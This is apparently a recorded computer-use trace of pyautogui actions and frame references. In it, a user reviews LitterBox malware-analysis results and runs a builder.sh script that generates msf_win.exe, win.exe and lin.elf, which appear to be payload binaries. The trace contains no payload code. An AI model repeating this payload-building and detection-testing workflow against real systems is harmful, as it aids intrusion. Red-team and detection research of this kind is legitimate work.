
pyautogui.moveTo(781, 340)

pyautogui.scroll(3)

pyautogui.moveTo(132, 349)

# Open LitterBox's Results Summary, listing 43 analysed files with fail.exe rated Critical
pyautogui.click(106, 344)

pyautogui.moveTo(841, 528)

# Run builder.sh in ~/www to generate msf_win.exe, win.exe and lin.elf, then list the folder
pyautogui.write('cd ~/www/')
pyautogui.write('ls')

pyautogui.write('cat builder.sh')

pyautogui.write('bash')

pyautogui.write('builder.sh')
